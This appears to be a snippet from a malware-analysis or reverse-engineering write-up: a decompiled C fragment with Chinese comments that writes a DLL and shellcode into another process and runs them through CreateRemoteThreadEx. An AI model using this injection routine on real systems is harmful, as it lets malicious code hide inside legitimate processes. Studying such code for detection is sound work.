 if ( shellcode_length )
{
WriteProcessMemory(ProcessHandle, v27, dll_content_1, 0xFA00ui64, &NumberOfBytesWritten);// 写入dll
WriteProcessMemory(ProcessHandle, v27 + 0xFA00, shellcode, shellcode_length, &NumberOfBytesWritten);// 内存加载dll
WriteProcessMemory(ProcessHandle, &v27[shellcode_length + 64000], &Buffer, 0x40ui64, &NumberOfBytesWritten);
v42 = CreateRemoteThreadEx(
ProcessHandle,
0i64,
0i64,
(LPTHREAD_START_ROUTINE)(v27 + 64000),
&v27[shellcode_length + 64000],
0,
0i64,
0i64);
if ( v42 )
CloseHandle(v42);
VirtualFreeEx(ProcessHandle, v27, shellcode_length + 0xFB40, 0x8000u);
CloseHandle(ProcessHandle);
}
}